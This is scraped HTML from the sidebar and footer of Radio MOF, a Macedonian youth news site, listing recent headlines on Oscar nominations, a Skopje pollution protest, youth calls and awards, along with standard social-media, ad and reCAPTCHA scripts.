					<a href="https://www.radiomof.mk/rekordni-16-nominacii-za-oskar-za-sinners-a-one-battle-after-another-vleguva-vo-trkata-za-13-statuetki/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2020/01/Oscars-new-logo-and-statue-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-22T18:27:29+01:00">22/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/rekordni-16-nominacii-za-oskar-za-sinners-a-one-battle-after-another-vleguva-vo-trkata-za-13-statuetki/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/rekordni-16-nominacii-za-oskar-za-sinners-a-one-battle-after-another-vleguva-vo-trkata-za-13-statuetki/" title="Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки">
							Рекордни 16 номинации за Оскар за „Sinners“, а „One Battle After Another“ влегува во трката за 13 статуетки</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/foto-gragjani-na-protest-dadoa-zholt-karton-za-usje-i-ministerstvoto-za-zhivotna-sredina/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2026/01/DNP_0086-110x96.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2026-01-22T13:23:59+01:00">22/01/2026 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/foto-gragjani-na-protest-dadoa-zholt-karton-za-usje-i-ministerstvoto-za-zhivotna-sredina/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/foto-gragjani-na-protest-dadoa-zholt-karton-za-usje-i-ministerstvoto-za-zhivotna-sredina/" title="[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина">
							[Фото] Граѓани на протест дадоа „жолт картон“ за Усје и Министерството за животна средина</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-2">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Povik-Lice-v-lice-kolaz-2-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-28T17:53:10+01:00">28/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/povik-za-mladi-umetnici-i-kreativci-osmeli-se-inspiriraj-promeni-politichkiot-integritet-niz-ochite-na-mladite/" title="Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите">
							Повик за млади уметници и креативци: Осмели се, инспирирај, промени &#8211; Политичкиoт интегритет низ очите на младите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/11/Regionalna-programa-za-mobilnost-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-11-04T15:29:37+01:00">04/11/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvoren-povik-za-regionalnata-programa-za-mladinsko-liderstvo-za-mobilnost-2025-2026/" title="Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026">
							Отворен повик за Регионалната програма за младинско лидерство за мобилност 2025/2026</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/10/Kolaz-otpad-vo-Skopje-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-10-21T21:08:13+02:00">21/10/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/otvorame-konkurs-za-izbor-na-najdobra-fotografija-so-otpad-od-metropolata/" title="Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата">
							Отвораме конкурс за избор на Најдобра фотографија со отпад од метрополата</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/javen-povik-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-11T11:35:44+02:00">11/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/smr-go-raspisha-povikot-za-dodeluvanje-na-stipendijata-biljana-vasilevska-trajkoska-za-postdiplomski-studii-po-mladinska-rabota/" title="СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа">
							СМР го распиша повикот за доделување на стипендијата „Билјана Василевска Трајкоска“ за постдипломски студии по младинска работа</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/09/mladi-nagrada-za-mediumska-izvonrednost-facebook-rb5wwrjz3j6r018obn6vwgf4u441an8ombfm1uwbk8-110x96.webp" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-09-10T15:33:02+02:00">10/09/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-vo-zapaden-balkan-povik-za-nacionalna-mladi-nagrada-2025/" title="Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025">
							Млади во Западен Балкан – Повик за национална МЛАДИ награда 2025</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
							
			<ul class="tab-posts  posts-list" id="recent-tab-3">
			
						
				
				<li>
				
					<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/12/Obuka5-1-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-12-19T15:22:31+01:00">19/12/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/evgenija-doneva-mladite-imaat-idei-energija-i-stav-samo-treba-da-im-se-dade-prostor-da-gi-izrazat/" title="Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат">
							Евгенија Донева: Младите имаат идеи, енергија и став &#8211; само  треба да им се даде простор да ги изразат</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/mladi-pravnici-110x96.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-19T13:00:38+02:00">19/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/mladi-pravnici-zapochnuvaat-inicijativa-za-unapreduvanje-na-pravdata-za-decata-vo-makedonija/" title="Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија">
							Млади правници започнуваат иницијатива за унапредување на правдата за децата во Македонија</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2024/08/mladi-kampus-studenti-filozofski-fakultet-ukim-filoloski-upisen-rok-e1750087658807-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-17T09:01:38+02:00">17/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/nagradata-za-mladinsko-uchestvo-se-vrakja-prijavuvanjeto-trae-do-30-juni/" title="Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни">
							Наградата за младинско учество се враќа, пријавувањето трае до 30 јуни</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2025/06/ZNM-sredba--110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-14T16:14:42+02:00">14/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/znm-novinarstvoto-ne-e-zlostorstvo-stop-za-slapp-tuzhbite/" title="ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите">
							ЗНМ: Новинарството не е злосторство &#8211; Стоп за SLAPP тужбите</a>
																	
					</div>
				
				</li>
				
				
				<li>
				
					<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/"><img width="110" height="96" src="https://www.radiomof.mk/wp-content/uploads/2017/02/Sobranie-110x96.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" title="Граѓански иницијативи: Изборниот законик стана оружје против независните" />
										
					</a>
					
					<div class="content">
					
						<time datetime="2025-06-13T12:01:30+02:00">13/06/2025 </time>
					
						<span class="comments"><a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/#respond"><i class="fa fa-comments-o"></i>
							0</a></span>
					
						<a href="https://www.radiomof.mk/gragjanski-inicijativi-izborniot-zakonik-stana-oruzhje-protiv-nezavisnite/" title="Граѓански иницијативи: Изборниот законик стана оружје против независните">
							Граѓански иницијативи: Изборниот законик стана оружје против независните</a>
																	
					</div>
				
				</li>
				
								
							
			</ul>
					
		</div>
		
		</li>
		
		<li id="media_image-20" class="widget widget_media_image"><a href="https://www.radiomof.mk/?s=%23%D0%9F%D0%BE%D0%BB%D0%B0%D1%80%D0%B8%D1%81"><img width="450" height="251" src="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png" class="image wp-image-290401  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис.png 450w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-300x167.png 300w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-150x84.png 150w, https://www.radiomof.mk/wp-content/uploads/2022/12/Банер-Поларис-180x100.png 180w" sizes="(max-width: 450px) 100vw, 450px" /></a></li>
<li id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<div id="gpt-passback">
  <script>
    window.googletag = window.googletag || {cmd: []};
    googletag.cmd.push(function() {
    googletag.defineSlot('/174346217/eh-300-250', [300, 250], 'gpt-passback').addService(googletag.pubads());
    googletag.enableServices();
    googletag.display('gpt-passback');
    });
  </script>
</div></div></li>
	
			</ul>
		</aside>
		
			
	</div> <!-- .row -->
</div> <!-- .main -->

	<footer class="main-footer">
		
			<div class="wrap">
		
					<ul class="widgets row cf">
				<li class="widget col-4 widget_text"><h3 class="widgettitle">Радио моф на FACEBOOK</h3>			<div class="textwidget"><body>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=653869001391507";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div class="fb-page" data-href="https://www.facebook.com/RadioMOF/" data-tabs="timeline" data-width="400" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/RadioMOF/"><a href="https://www.facebook.com/RadioMOF/">Радио МОФ</a></blockquote></div></div></div>
		</li><li class="widget_text widget col-4 widget_custom_html"><h3 class="widgettitle">Радио МОФ на TWITTER</h3><div class="textwidget custom-html-widget"><div style="
  width:320px;
  height:400px;
  border-radius:12px;
  overflow:hidden;
  background:rgba(255,255,255,0.06);
  box-shadow:0 0 0 1px rgba(255,255,255,0.10);
  display:flex;
  flex-direction:column;
  justify-content:space-between;
  font-family:Arial, sans-serif;
">

  <!-- Header -->
  <div style="padding:14px; display:flex; align-items:center; gap:10px;">
    <div style="
      width:34px;height:34px;border-radius:50%;
      background:#000;color:#fff;
      display:flex;align-items:center;justify-content:center;
      font-weight:700;
    ">X</div>

    <div>
      <div style="color:#fff;font-weight:700;font-size:14px;">
        @RadioMOF
      </div>
      <div style="color:rgba(255,255,255,0.7);font-size:12px;">
        Official updates on X
      </div>
    </div>
  </div>

  <!-- Body -->
  <div style="
    padding:0 14px;
    color:rgba(255,255,255,0.85);
    font-size:13px;
    line-height:1.45;
  ">
    Our live timeline is temporarily unavailable due to X limitations.
    You can still follow all updates directly on our profile.
  </div>

  <!-- CTA -->
  <div style="padding:14px;">
    <a href="https://x.com/RadioMOF" target="_blank" rel="noopener" style="
        display:block;
        text-align:center;
        padding:12px;
        border-radius:10px;
        background:#fff;
        color:#000;
        text-decoration:none;
        font-weight:700;
        font-size:13px;
       ">
      View @RadioMOF on X
    </a>
  </div>

</div></div></li><li class="widget col-4 widget_text"><h3 class="widgettitle">Радио МОФ на Instagram</h3>			<div class="textwidget"><div style="max-height:400px; overflow:hidden;">
  <blockquote class="instagram-media"
    data-instgrm-permalink="https://www.instagram.com/p/DTacoykjYFS/"
    data-instgrm-version="14"
    style="background:#FFF; border:0; border-radius:3px; margin:0; width:100%;">
  </blockquote>
</div>

<script async src="https://platform.instagram.com/en_US/embeds.js"></script></div>
		</li>			</ul>
				
		</div>
	
		
	
			<div class="lower-foot">
			<div class="wrap">
		
						
			<div class="widgets">
				<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-7732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7732"><a href="https://www.radiomof.mk/za-nas/">За нас</a></li>
<li id="menu-item-7733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7733"><a href="https://www.radiomof.mk/programa/">Програма</a></li>
<li id="menu-item-7877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7877"><a href="https://www.radiomof.mk/impresum/">Импресум</a></li>
<li id="menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7731"><a href="https://www.radiomof.mk/kontakt/">Контакт</a></li>
</ul></div>			</div>
			
			
			<div class="disclamer">Радио МОФ е непрофитен медиум. За да ви обезбедиме објективно и професионално информирање добиваме поддршка од повеќе организации. 
Содржините објавени на медиумот не ги изразуваат нивните ставови или ставовите на Младински образовен форум и се професионални медиумски содржини креирани од редакцијата на Радио МОФ.  </div>
		
			</div>
		</div>		
		
	</footer>
	
</div> <!-- .main-wrap -->

<script>
(function () {
  function renderX() {
    var el = document.getElementById('x-feed');
    if (!el) return;

    // If widgets.js is already loaded, render immediately
    if (window.twttr && twttr.widgets) {
      twttr.widgets.load(el);
      return;
    }

    // Otherwise load it and then render
    var s = document.createElement('script');
    s.async = true;
    s.src = "https://platform.twitter.com/widgets.js";
    s.charset = "utf-8";
    s.onload = function () {
      if (window.twttr && twttr.widgets) twttr.widgets.load(el);
    };
    document.body.appendChild(s);
  }

  if (document.readyState === "loading") {
    document.addEventListener("DOMContentLoaded", renderX);
  } else {
    renderX();
  }
})();
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.radiomof.mk/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.1' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css'  href='https://www.radiomof.mk/wp-content/plugins/yet-another-related-posts-plugin/style/styles_thumbnails.css?ver=5.30.1' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 178px;height: 187px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 168px;height: 137px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 168px;}.yarpp-thumbnail-default > img {min-height: 137px;min-width: 168px;}
</style>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.radiomof.mk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/contact-form-7-textarea-wordcount/wpcf7wc.js?ver=1.1' id='wpcf7wc-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/sharify/admin/inc/sharifycounts.js?ver=1.4' id='sharify-counts-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/bunyad-theme.js?ver=5.8.1' id='bunyad-theme-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/jquery.flexslider-min.js?ver=5.8.1' id='flex-slider-js'></script>
<script type='text/javascript' id='popular-widget-js-extra'>
/* <![CDATA[ */
var popwid = {"postid":"290068","ajaxurl":"https:\/\/www.radiomof.mk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/popular-widget/_js/pop-widget.js?ver=1.7.0' id='popular-widget-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.5' id='page-links-to-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>


<!-- RADIO SHORTCODE -->

<script>
// 	FWDMSPUtils.onReady(function () {
// 		fwdmspPlayer0.addListener(FWDMSP.READY, onReady);
// 		fwdmspPlayer0.addListener(FWDMSP.PLAY, onPlay);
// 	});

// 	function onReady () {
// 		console.log("player ready");
// 	}

// 	function onPlay () {
// 		console.log("current playing track id: " + fwdmspPlayer0.getTrackId() );
// 	}

// 	function playRadio () {
// 		fwdmspPlayer0.play();
// 	}

// 	function pauseRadio () {
// 		fwdmspPlayer0.pause();
// 	}

// 	function stopRadio () {
// 		fwdmspPlayer0.stop();
// 	}


// 	function popupRadio () {
// 		fwdmspPlayer0.popup();
// 	}

// 	function setVolume () {
// 		fwdmspPlayer0.setVolume(0);
// 	}

// 	function showRadio () {
// 		fwdmspPlayer0.showPlayer();
// 	}
// </script>

<script type='text/javascript' src='https://www.radiomof.mk/wp-content/themes/radiomof/js/owl.carousel.min.js'></script>

 <script>
 //   $(document).ready(function() {
 //       $("#owl-demo").owlCarousel({
 //         autoPlay: 3000,
 //       items : 3
 //     });

 //    });
    </script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bjSYkZ6LWTJnf_SiQNuTUw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769233592583');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>